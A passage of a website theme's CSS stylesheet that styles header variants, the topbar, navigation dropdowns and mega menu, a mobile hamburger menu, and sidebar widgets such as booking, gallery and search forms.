  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.header-03 .header-topbar .btn-menu .text {
  margin-left: 15px;
  text-transform: uppercase;
}
.header-03 .header-topbar .header-logo img {
  max-width: 130px;
  width: 100%;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.header-03 .header-topbar .login-widget {
  margin-bottom: 0;
}
.header-03 .header-main {
  position: absolute;
  border-top: 1px solid #f1f1f1;
  border-bottom: none;
  background-color: #fff;
  top: -150px;
  transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
}
.header-03 .header-main .navbar-header {
  display: none;
}
.header-03 .header-main.header-fixed .navbar-header {
  display: inherit;
}
.header-03 .header-main.header-fixed .navigation {
  float: right;
}
.header-03 .header-main.header-fixed .navigation .nav-links .main-menu {
  padding: 0;
}
.header-03 .header-main .navigation {
  float: none;
}
.header-03 .show-menu {
  top: 50px;
}
.header-03 .navigation .nav-links {
  display: table;
  float: left;
  margin: 0 auto;
}
.header-04 .header-main {
  border-bottom: none;
}
.header-04 .header-main .dropdown-menu-1,
.header-04 .header-main .nav-search,
.header-04 .header-main .mega-menu-content {
    top: 70px;
}
.header-04 .header-main .navbar-header {
  display: none;
}
.header-04 .header-main .nav-search {
  top: 70px;
}
.header-04 .header-main .nav-search {
  right: 0;
}
.header-04 .header-main.header-fixed .navbar-header {
  display: inherit;
}
.header-04 .header-main.header-fixed .navigation {
  float: right;
}
.header-04 .header-main.header-fixed .navigation .nav-links .main-menu {
  padding: 0;
}
.header-04 .header-main.header-fixed .dropdown-menu-1,
.header-04 .header-main.header-fixed .nav-search {
  top: 50px;
}
.header-04 .header-main .navigation {
  float: none;
}
.header-04 .navigation .nav-links {
  display: table;
  float: left;
  margin: 0 auto;
}
.header-04 .navigation .nav-links .main-menu {
  line-height: 24px;
  padding: 35px 0 11px;
}
.header-04 .navigation .nav-links li .main-menu:before {
  bottom: 1px;
}
.header-04 .navigation .nav-links li .main-menu:after {
  bottom: 2px;
}
/*----------  2.1. Topbar Header  ----------*/
.header-topbar {
  width: 100%;
  line-height: 40px;
  position: relative;
  z-index: 101;
  border-bottom: 1px solid;
}
.header-topbar a,
.header-topbar p,
.header-topbar span {
  font-size: 12px;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.header-topbar a:hover,
.header-topbar p:hover,
.header-topbar span:hover {
  color: #ffdd00;
}
.header-topbar .topbar-left {
  margin-bottom: 0;
}
.header-topbar .topbar-left > li {
  display: inline-block;
  padding: 0 15px;
  border-right: 1px solid;
  position: relative;
}
.header-topbar .topbar-left > li .topbar-icon {
  margin-right: 8px;
  font-size: .9em;
  transition: all 0.2s ease;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
}
.header-topbar .topbar-left > li .icons-dropdown {
  padding-left: 5px;
  margin: 0;
}
.header-topbar .topbar-left > li:first-child {
  padding-left: 0;
}
.header-topbar .topbar-left > li:last-child {
  padding-right: 0;
  border: none;
}
.header-topbar .topbar-left > li:hover i,
.header-topbar .topbar-left > li:hover span {
  color: #ffdd00;
}
.header-topbar .topbar-right {
  margin-bottom: 0;
}
.header-topbar .login-widget .item {
  text-transform: capitalize;
}
.header-topbar .login-widget li + li:before {
  content: '|';
  left: 0;
  padding: 0 20px 0 10px;
}
.dropdown-topbar {
  position: absolute;
  width: 150px;
  background-color: #fff;
  top: 42px;
  left: 0;
  border: none;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.dropdown-topbar li {
  padding: 0 20px;
  border-bottom: 1px solid #f1f1f1;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.dropdown-topbar li .link {
  display: block;
  color: #434a54;
}
.dropdown-topbar li:last-child {
  border-bottom: 0;
}
.dropdown-topbar li:hover {
  background-color: #f5f5f5;
}
/*----------  2.2. Main Header  ----------*/
.header-main {
  width: 100%;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
  position: relative;
  z-index: 100;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.header-main .navbar-header {
  float: left;
}
.header-main .navigation {
  float: right;
}
.header-main .logo {
  line-height: 100px;
}
.header-main .logo .header-logo img {
  max-width: 130px;
  width: 100%;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.header-main.header-fixed {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 999;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
  border-bottom: 0;
  transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
}
.header-main.header-fixed .logo {
  line-height: 50px;
}
.header-main.header-fixed .logo .header-logo img {
  max-width: 125px;
  width: 100%;
}
.header-main.header-fixed .navigation .nav-links li .main-menu:after,
.header-main.header-fixed .navigation .nav-links li .main-menu:before {
  display: none;
}
.header-main.header-fixed .navigation .nav-links .main-menu {
  line-height: 50px;
}
.header-main.header-fixed .nav-search {
  top: 50px;
}
.header-main.header-fixed .dropdown-menu-1,
.header-main.header-fixed .mega-menu-content{
  top: 50px;
}
.header-main.hide-menu {
  top: -120px !important;
  position: fixed;
  transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
}
.header-main.hide-menu .logo {
  line-height: 41px;
}
.header-main.hide-menu .logo .header-logo img {
  max-width: 125px;
  width: 100%;
}
.header-main.hide-menu .navigation .nav-links .main-menu {
  line-height: 50px;
}
.header-main.hide-menu .dropdown-menu-1 {
  top: 50px;
}

/*mega menu*/
/*.navigation .nav-links li.mega-menu .main-menu {
  padding-right: 15px;
}*/
.dropdown-focus {
  display: block;
  position: static;
  float: none;
  width: auto;
  margin-top: 0;
  background-color: transparent;
  border: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.dropdown-focus.dropdown-menu-1,
.dropdown-focus.dropdown-menu-2,
.dropdown-menu-1 .dropdown-menu-2.dropdown-focus,
.dropdown-focus.dropdown-menu-3,
.dropdown-focus.mega-menu-content {
  display: block;
}
@media (min-width: 769px) {
  .dropdown:hover .dropdown-menu-1 {
   display: block;
  }
  .dropdown:hover .dropdown-menu-1 li:hover > .dropdown-menu-2 {
    display: block;
  }
  .mega-menu:hover .mega-menu-content {
    display: block;
  }
}
/*----------  2.3. Navigation  ----------*/
.nav-search {
  padding: 20px;
  background-color: #fff;
  box-shadow: 0 3px 5px rgba(0, 0, 0, 0.2);
  position: absolute;
  right: 0;
  top: 100px;
}
.nav-search form {
  display: table;
  width: 100%;
  height: 40px;
  border: 1px solid #f1f1f1;
}
.nav-search form input[type='text'] {
  border: none;
  display: table-cell;
  width: 225px;
  height: 40px;
  padding: 0 20px;
}
.nav-search form .searchbutton {
  width: 40px;
  height: 40px;
  padding: 0;
  display: table-cell;
  border: none;
  box-shadow: none;
  background-color: transparent;
  text-align: center;
  vertical-align: middle;
  position: relative;
  top:-1px;
}
.navigation {
  position: relative;
}
.navigation .nav-links {
  position: relative;
}
.navigation .nav-links li.active .main-menu,
.navigation .nav-links li:hover .main-menu {
  color: #ffdd00;
}
.navigation .nav-links li.active .main-menu:after,
.navigation .nav-links li:hover .main-menu:after {
  width: 100%;
  transition-delay: .3s;
}
.navigation .nav-links li.active .main-menu:before,
.navigation .nav-links li:hover .main-menu:before {
  width: calc(100% + 20px);
}
.navigation .nav-links li:hover .main-menu .icons-dropdown i {
  color: #ffdd00;
  transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
}
.navigation .nav-links li.dropdown.active .main-menu:after,
.navigation .nav-links li.dropdown:hover .main-menu:after {
  width: 80%;
  transition-delay: .3s;
}
.navigation .nav-links li.dropdown.active .main-menu:before,
.navigation .nav-links li.dropdown:hover .main-menu:before {
  width: calc(80% + 20px);
}
.navigation .nav-links .main-menu {
  line-height: 100px;
  padding: 0;
  margin: 0 20px;
  color: #555e69;
  font-weight: 500;
  text-transform: uppercase;
  position: relative;
  background-color: transparent;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.navigation .nav-links .main-menu .icons-dropdown {
  padding-left: 5px;
}
.navigation .nav-links .main-menu .icons-dropdown i {
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
}
.navigation .nav-links .main-menu:after,
.navigation .nav-links .main-menu:before {
  position: absolute;
  content: '';
  width: 0;
  height: 1px;
  background-color: #ffdd00;
  left: 0;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
}
.navigation .nav-links .main-menu:after {
  height: 2px;
  bottom: 30px;
}
.navigation .nav-links .main-menu:before {
  bottom: 29px;
}
.navigation .nav-links .button-search {
  cursor: pointer;
}
.navigation .nav-links .button-search .main-menu {
  margin-right: 0;
}
.bg-transparent .navigation .nav-links li.active .main-menu,
.bg-transparent .navigation .nav-links li:hover .main-menu {
  color: #ffdd00 !important;
}
.bg-transparent .navigation .nav-links .main-menu {
  color: #fff;
}
.bg-transparent .nav-search {
  background-color: rgba(255, 255, 255, 0.1);
}
.bg-transparent .nav-search form {
  border: none;
}
.bg-transparent .nav-search form input[type='text'] {
  background-color: rgba(255, 225, 255, 0.5);
  color: #434a54;
}
.bg-transparent .nav-search form input[type='text']::-webkit-input-placeholder {
  color: #434a54;
}
.bg-transparent .nav-search form input[type='text']:-moz-placeholder {
  color: #434a54;
}
.bg-transparent .nav-search form input[type='text']::-moz-placeholder {
  color: #434a54;
}
.bg-transparent .nav-search form input[type='text']:-ms-input-placeholder {
  color: #434a54;
}
.bg-transparent .nav-search form :-ms-input-placeholder {
  color: #434a54;
}
.bg-transparent.header-01 .nav-search form input[type='text']::-webkit-input-placeholder {
  color: #909090;
}
.bg-transparent.header-01 .nav-search form input[type='text']:-moz-placeholder {
  color: #909090;
}
.bg-transparent.header-01 .nav-search form input[type='text']::-moz-placeholder {
  color: #909090;
}
.bg-transparent.header-01 .nav-search form input[type='text']:-ms-input-placeholder {
  color: #909090;
}

.bg-transparent .nav-search form .searchbutton {
  background-color: rgba(255, 221, 0, 0.5);
  color: #434a54;
}
.bg-white .navigation .nav-links li.active .main-menu,
.bg-white .navigation .nav-links li:hover .main-menu {
  color: #ffdd00 !important;
}
.dropdown-menu-1,
.dropdown-menu-2,
.mega-menu-content {
  top: 100%;
  min-width: 240px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border: none;
  padding: 0;
  border-bottom: 2px solid #ffdd00;
  transition: all 0.3s ease;
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
}
.dropdown-menu-1 li,
.dropdown-menu-2 li,
.mega-menu-content li{
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.dropdown-menu-1 li .link-page,
.dropdown-menu-2 li .link-page,
.mega-menu-content li .link-page {
  text-transform: capitalize;
  color: #555e69;
  font-weight: normal;
  line-height: 50px;
  padding: 0 20px;
}
.dropdown-menu-1 li .link-page .icons-dropdown,
.dropdown-menu-2 li .link-page .icons-dropdown,
.mega-menu-content li .link-page .icons-dropdown {
  float: right;
  line-height: 50px;
  height: 50px;
}
.dropdown-menu-1 li .link-page .icons-dropdown i,
.dropdown-menu-2 li .link-page .icons-dropdown i,
.mega-menu-content li .link-page .icons-dropdown i,
 {
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.dropdown-menu-1 li .link-page .icons-dropdown.active i,
.dropdown-menu-2 li .link-page .icons-dropdown.active i,
.mega-menu-content li .link-page .icons-dropdown.active i {
  transform: rotate(180deg) !important;
  -webkit-transform: rotate(180deg) !important;
  -moz-transform: rotate(180deg) !important;
  -ms-transform: rotate(180deg) !important;
  -o-transform: rotate(180deg) !important;
}
.dropdown-menu-1 li:last-child > .link-page,
.dropdown-menu-2 li:last-child > .link-page,
.mega-menu-content li:last-child > .link-page {
  border-bottom: none;
}
.dropdown-menu-1 li:hover,
.dropdown-menu-2 li:hover,
.mega-menu-content li:hover{
  background-color: #fafafa;
}
.dropdown-menu-1 li:hover .link-page .icons-dropdown i,
.dropdown-menu-2 li:hover .link-page .icons-dropdown i,
.mega-menu-content li:hover .link-page .icons-dropdown i {
  transform: rotate(-90deg);
  -webkit-transform: rotate(-90deg);
  -moz-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
}
.navbar-nav > li.mega-menu {
  position: inherit;
}
.dropdown-menu{
  display: inherit;
}
.mega-menu-content.none{
    display: none;
}
.mega-menu-content.block{
    display: block;
}
.mega-menu-content {
  display: none;
  position: absolute;
  width: 1140px;
  background-color: #ffffff;
  left: 0;
  right: 0;
  margin: auto;
  padding: 0 40px;
  border-top: 1px solid #e9e9e9;
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
}
.mega-menu-content .mega-menu-title {
  border: 0;
}
.mega-menu-content .mega-menu-title:hover {
  background-color: transparent;
}
.mega-menu-content .mega-menu-column {
  padding: 30px 20px;
  list-style-type: none;
  margin: 0;
}
.mega-menu-content .mega-menu-column > .mega-menu-column-box > .mega-menu-title {
  margin-top: 13px;
}
.mega-menu-content .mega-menu-column > .mega-menu-column-box > .mega-menu-title:first-child {
  margin-top: 0;
}
.mega-menu-content .mega-menu-column > .mega-menu-column-box > .mega-menu-title .sf-with-ul {
  display: block;
  font-size: 15px;
  font-weight: 700;
  letter-spacing: 1px;
  text-transform: uppercase;
  margin-bottom: 15px;
  color: #444;
  padding: 0;
  line-height: 1.3;
}
.mega-menu-content .dropdown-menu {
  float: none;
  list-style-type: none;
  position: relative;
  display: block;
  top: auto !important;
  left: auto !important;
  box-shadow: none;
  border: 0 !important;
  min-width: 1px;
  width: 100%;
  padding: 0;
}
.mega-menu-content .dropdown-menu .link-page {
  padding: 3px 15px 3px 5px;
  overflow: hidden;
  text-overflow: ellipsis;
}
.dropdown-menu-1.none {
    display: none;
}
.dropdown-menu-1.block{
    display: block;
}
.dropdown-menu-1 {
    display: none;
}
.dropdown-menu-1 .dropdown-menu-2{
  display: none;
}
.dropdown-menu-2 {
  top: 0;
  margin-top: -1px;
}
.dropdown-menu-2.right {
  left: 100%;
}
.dropdown-menu-2.left {
  left: -100%;
}
/*----------  2.4. Hamburger menu  ----------*/
.show-nav .wrapper-mobile-nav {
  transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
  -webkit-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
  -moz-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
  -ms-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
  -o-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
  box-shadow: 5px 0 8px rgba(0, 0, 0, 0.2);
}
.show-nav .wrapper-content {
  transform: translate3d(85%, 0, 0);
  -webkit-transform: translate3d(85%, 0, 0);
  -moz-transform: translate3d(85%, 0, 0);
  -ms-transform: translate3d(85%, 0, 0);
  -o-transform: translate3d(85%, 0, 0);
}
.wrapper-content,
.wrapper-mobile-nav {
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.wrapper-mobile-nav {
  background: #ffdd00;
  color: #555e69;
  position: absolute;
  display: none;
  left: 0;
  top: 0;
  z-index: 9999;
  height: 100%;
  width: 85%;
  transform: translate3d(-101%, 0, 0);
  -webkit-transform: translate3d(-101%, 0, 0);
  -moz-transform: translate3d(-101%, 0, 0);
  -ms-transform: translate3d(-101%, 0, 0);
  -o-transform: translate3d(-101%, 0, 0);
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -o-backface-visibility: hidden;
  backface-visibility: hidden;
}
.wrapper-mobile-nav .header-topbar {
  background-color: #3c3c3c;
  padding: 20px 0;
  border: none;
}
.wrapper-mobile-nav .header-topbar .search-mobile {
  display: block;
  margin: 0 20px;
}
.wrapper-mobile-nav .header-topbar .search-mobile .search-form {
  position: relative;
}
.wrapper-mobile-nav .header-topbar .search-mobile .search-form .form-control {
  width: 100%;
  padding-right: 30px;
  background-color: #fff;
}
.wrapper-mobile-nav .header-topbar .search-mobile .btn-search {
  cursor: pointer;
  position: absolute;
  right: 10px;
  line-height: 35px;
  background-color: transparent;
  border: 0;
}
.wrapper-mobile-nav .header-main {
  display: inline-block;
  padding: 0;
  box-shadow: none;
}
.wrapper-mobile-nav .header-main .login-widget {
  border-bottom: none;
  margin-top: 20px;
  display: none;
}
.wrapper-mobile-nav .header-main .login-widget .item {
  background-color: #4d4d4d;
  border: 1px solid #4d4d4d;
  border-radius: 50px;
  color: #fff;
  text-transform: capitalize;
  text-align: center;
  display: inline-block;
  padding: 4px 15px;
  width: 100px;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.wrapper-mobile-nav .header-main .login-widget .item:hover {
  background-color: #ffdd00;
}
.menu-mobile {
  width: 100%;
  text-align: left;
  background-color: #fff;
}
.menu-mobile .nav-links {
  width: 100%;
  text-align: left;
}
.menu-mobile li {
  display: inline-block;
  width: 100%;
  position: relative !important;
  border-bottom: 1px solid rgba(60, 60, 60, 0.9);
}
.menu-mobile .main-menu {
  color: #3c3c3c;
  font-size: 16px;
  font-weight: 500;
  background-color: #ffdd00;
  text-transform: uppercase;
}
.menu-mobile .main-menu:active,
.menu-mobile .main-menu:hover {
  background-color: #ffdd00;
}
.menu-mobile .icons-dropdown {
  position: absolute;
  padding: 0;
  top: 0;
  right: 0;
  line-height: 50px;
  width: 80px;
  z-index: 2;
  text-align: center;
  border-left: 1px solid rgba(60, 60, 60, 0.7);
}
.menu-mobile .icons-dropdown i {
  font-weight: 700;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.menu-mobile .icons-dropdown.active i {
  transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
}
.menu-mobile .dropdown-menu {
  width: 100%;
  padding: 0;
  border-top: 1px solid rgba(60, 60, 60, 0.7);
  border-bottom: none;
  transition: none;
  box-shadow: none;
}
.menu-mobile .dropdown-menu li:last-child {
  border-bottom: none;
}
.menu-mobile .dropdown-menu.dropdown-menu-1 {
  background-color: #ffe74c;
}
.menu-mobile .dropdown-menu.dropdown-menu-1 .link-page {
  padding-left: 30px;
  color: #3c3c3c;
}
.menu-mobile .dropdown-menu.dropdown-menu-1 .link-page:hover {
  background-color: transparent;
}
.menu-mobile .dropdown-menu.dropdown-menu-1 .dropdown-menu-2 {
  background-color: #ffeb66;
}
.menu-mobile .dropdown-menu.dropdown-menu-1 .dropdown-menu-2 li a {
  padding-left: 55px;
}
.menu-mobile .dropdown-menu.dropdown-menu-1 .dropdown-menu-2 li .link {
  border: none;
}
.menu-mobile .dropdown-menu.dropdown-menu-1 .dropdown-menu-2 li .dropdown-menu-2 li {
  border-bottom: none;
  border-top: 1px solid rgba(153, 153, 153, 0.5);
}
.menu-mobile .dropdown-menu.dropdown-menu-1 li:hover,
.menu-mobile .dropdown-menu.dropdown-menu-2 li:hover {
  background-color: transparent;
}
.hamburger-menu {
  display: none;
  color: #000;
}
.hamburger-menu-wrapper {
  position: relative;
  width: 40px;
  height: 40px;
  background-color: transparent;
  -webkit-transition-duration: .5s;
  transition-duration: .5s;
}
.hamburger-menu-wrapper .icons {
  -webkit-transition-duration: .5s;
  transition-duration: .5s;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  position: absolute;
  height: 4px;
  width: 30px;
  top: 18px;
  left: 5px;
  background-color: #fff;
  transition-delay: .5s;
}
.hamburger-menu-wrapper .icons:after,
.hamburger-menu-wrapper .icons:before {
  -webkit-transition-duration: .5s;
  transition-duration: .5s;
  position: absolute;
  width: 30px;
  height: 4px;
  background-color: #fff;
  content: '';
  top: -10px;
  left: 0;
  -webkit-transition-delay: .5s;
  transition-delay: .5s;
}
.hamburger-menu-wrapper .icons:after {
  top: 10px;
}
.hamburger-menu-wrapper.open .icons {
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.hamburger-menu-wrapper.open .icons:before {
  -webkit-transform: rotateZ(-45deg) scaleX(0.6) translate(-18px, -4px);
  transform: rotateZ(-45deg) scaleX(0.6) translate(-18px, -4px);
}
.hamburger-menu-wrapper.open .icons:after {
  -webkit-transform: rotateZ(45deg) scaleX(0.6) translate(-18px, 4px);
  transform: rotateZ(45deg) scaleX(0.6) translate(-18px, 4px);
}
/*=============================
 ======  End of HEADER  =======
 =============================*/
/*===============================
 =======     SIDEBAR      =======
===============================*/
.sidebar-widget::before {
  display: table;
  content: '';
}
.sidebar-widget:after {
  display: table;
  content: '';
  clear: both;
}
.sidebar-widget .col-2:last-child > .widget:last-child {
  margin-bottom: 0;
}
.sidebar-widget .col-2:last-child .col-1:last-child .widget:last-child {
  margin-bottom: 0;
}
.sidebar-widget .widget {
  margin-bottom: 50px;
}
.sidebar-widget .widget .title-widget {
  width: 100%;
  height: 45px;
  line-height: 45px;
  text-align: center;
  background-color: #fafafa;
  border-bottom: 2px solid #dcdcdc;
  margin-bottom: 25px;
}
.sidebar-widget .widget .title-widget .title {
  text-transform: uppercase;
  display: inline-block;
  color: #3c3c3c;
  font-size: 16px;
  font-weight: 500;
  border-bottom: 2px solid #dcdcdc;
  height: 100%;
}
.sidebar-widget .widget .content-widget .count {
  float: right;
  color: #6e747c;
}
.sidebar-widget .widget .widget-list {
  padding: 0;
  margin: 0;
  list-style: none;
}
.sidebar-widget .widget .widget-list .single-widget-item {
  padding-top: 15px;
  padding-bottom: 15px;
  border-top: 1px solid #f5f5f5;
}
.sidebar-widget .widget .widget-list .single-widget-item a.link {
  display: block;
}
.sidebar-widget .widget .widget-list .single-widget-item:first-child {
  border-top: none;
  padding-top: 0;
}
.sidebar-widget .widget .widget-list .single-widget-item:last-child {
  padding-bottom: 0;
}
/*----------  3.1. Left Sidebar  ----------*/
.sidebar-left {
  float: left;
}
.main-left {
  float: left;
}
/*----------  3.2. Right Sidebar  ----------*/
.sidebar-right {
  float: right;
}
.main-right {
  float: right;
}
.main-right.f-none {
  float: none;
}
/*----------  3.3. Both Sidebar  ----------*/
/* .contact-us-widget .info-list > div {
  margin-bottom: 0;
} */
.contact-us-widget .info-list > div {
  display: table;
  border: none;
  width: 100%;
  padding: 0 0 10px;
}
.contact-us-widget .info-list > div .icons {
  display: table-cell;
  width: 25px;
}
.contact-us-widget .info-list > div span,
.contact-us-widget .info-list > div .link {
  display: table-cell;
  color: #8e8e8e;
  transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
}
.sidebar .contact-us-widget .info-list > div span,
.sidebar .contact-us-widget .info-list > div .link {
  color: #555e69;
} 
.contact-us-widget .info-list > div .link {
  display: inline;
}
.contact-us-widget .info-list > div .link:hover span {
  color: #ffdd00;
}
.form-email .text {
  margin-bottom: 15px;
  line-height: 20px;
}
.form-email .form-email-widget {
  height: 33px;
  background-color: #f5f5f5;
  border-radius: 0;
  border: none;
  box-shadow: none;
  font-size: 13px;
}
.form-email .form-email-widget:active,
.form-email .form-email-widget:focus {
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
}
.form-email .btn-email {
  background-color: #ffdd00;
  color: #121212;
  line-height: 33px;
  text-align: center;
  padding: 0 14px;
  width: 39px;
  font-size: 14px;
  border: none;
  border-radius: 0 !important;
}
.booking-widget {
  text-align: center !important;
}
.booking-widget ul {
  margin-bottom: 0;
  text-align: left;
  margin-left: 45px;
}
.booking-widget ul li {
  border: none;
  width: 100%;
  padding: 0;
}
.booking-widget ul li .link {
  display: block;
  color: #8e8e8e;
  position: relative;
  padding: 0 0 12px 20px;
  transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
}
.booking-widget ul li .link:before {
  position: absolute;
  font-family: 'FontAwesome';
  content: '\f111';
  color: #ffdd00;
  left: 0;
  font-size: 7px;
}
.booking-widget ul li .link:before {
  position: absolute;
  font-family: 'FontAwesome';
  content: '\f111';
  color: #ffdd00;
  left: 0;
  font-size: 7px;
}
.booking-widget ul li:hover .link {
  color: #ffdd00;
}
.booking-widget ul li:hover .link:before {
  content: '\f10c';
}
.booking-widget ul li:last-child .link {
  padding-bottom: 0;
}
.explore-widget ul,
.top-deals-widget ul {
  margin-bottom: 0;
}
.explore-widget ul li,
.top-deals-widget ul li {
  border: none;
  width: 100%;
  padding: 0;
}
.explore-widget ul li .link,
.top-deals-widget ul li .link {
  color: #8e8e8e;
  position: relative;
  padding: 0 0 12px;
  display: block;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.explore-widget ul li:hover .link,
.top-deals-widget ul li:hover .link {
  color: #ffdd00;
}
.explore-widget ul li:last-child .link,
.top-deals-widget ul li:last-child .link {
  padding-bottom: 0;
}
/*----------  gallery images   ---------*/
.destination-widget ul,
.gallery-widget ul,
.recent-post-list {
  margin: 0;
  display: inline-block;
  width: calc(100% + 10px);
  width: -webkit-calc(100% + 10px);
  width: -moz-calc(100% + 10px);
}
.destination-widget ul li,
.gallery-widget ul li,
.recent-post-list li {
  padding: 0 10px 5px 0;
  float: left;
}
.destination-widget ul .thumb,
.gallery-widget ul .thumb,
.recent-post-list .thumb {
  padding: 0;
  display: inline-block;
  position: relative;
  width: 100%;
}
.destination-widget ul .thumb:after,
.gallery-widget ul .thumb:after,
.recent-post-list .thumb:after {
  position: absolute;
  content: '';
  z-index: 2;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.5);
  transform: scale(0);
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.destination-widget ul .thumb img,
.gallery-widget ul .thumb img,
.recent-post-list .thumb img {
  width: 100%;
}
.destination-widget ul .thumb:hover:after,
.gallery-widget ul .thumb:hover:after,
.recent-post-list .thumb:hover:after {
  transform: scale(1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
}
.destination-widget ul li {
  width: 33.3333%;
}
.destination-widget ul li:nth-last-child(-n + 3) {
  padding-bottom: 0;
}
.gallery-widget ul li {
  width: 25%;
}
.slz-shortcode .gallery-widget ul li:nth-last-child(-n + 4) {
  padding-bottom: 5px;
}
.recent-post-list {
  padding: 0;
  margin: 0;
  width: 100%;
}
.recent-post-list .single-widget-item {
  padding-top: 15px;
  padding-bottom: 15px;
  border-top: 1px solid #f5f5f5;
}
.recent-post-list .single-widget-item a.link {
  display: block;
}
.recent-post-list .single-widget-item:first-child {
  border-top: none;
  padding-top: 0;
}
.recent-post-list .single-widget-item:last-child {
  padding-bottom: 0;
}
/*----------   Find     ---------*/
.find-widget {
  background-color: #ffdd00;
  padding: 40px 30px;
  text-align: center;
  color: #545454;
}
.find-widget .title-widgets {
  font-size: 1.43rem;
  text-transform: uppercase;
  color: #3c3c3c;
  font-weight: bold;
  margin: 0 0 30px;
  background-color: transparent;
  border-bottom: none;
}
.find-widget .text-input {
  position: relative;
}
.find-widget .text-input:after {
  content: '';
  display: table;
  clear: both;
}
.find-widget .submit-btn-wrapper {
  text-align: left;
  margin-left: auto;
  margin-right: auto;
  width: 170px;
  height: 38px;
  line-height: 38px;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  background-color: #3c3c3c;
  margin-bottom: 0;
  cursor: pointer;
}
.find-widget .submit-btn-wrapper .submit-btn {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  width: 34px;
  height: 34px;
  line-height: 34px;
  text-align: center;
  border: none;
  padding: 0;
  margin-left: 2px;
  margin-right: 10px;
  background-color: #505050;
  color: #ffdd00;
  font-size: 14px;
}
.find-widget .submit-btn-wrapper .text {
  color: #ffdd00;
  font-size: .93rem;
}
.find-widget .text-input > .text-box-wrapper:first-child {
  margin-top: 0;
}
.find-widget .input-daterange {
  float: left;
}
.find-widget .text-box-wrapper {
  text-align: left;
  margin-top: 20px;
  float: left;
  vertical-align: bottom;
}
.find-widget .text-box-wrapper > .text-box-wrapper {
  margin-top: 0;
}
